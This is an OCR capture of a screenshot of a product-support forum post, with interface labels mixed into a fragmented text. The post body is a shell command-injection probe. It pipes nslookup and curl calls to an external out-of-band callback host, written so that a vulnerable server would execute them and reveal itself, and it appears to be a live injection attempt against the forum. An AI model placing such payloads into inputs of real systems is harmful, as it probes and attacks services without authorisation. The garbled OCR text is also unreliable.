
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
|(nslookup -q=cname hitzoyongmgvh14cc
Upvote
d.bxss.me||curl hitzoyongmgvh14ccd.bxs
s.me)
0
Tagged:
17
Product Support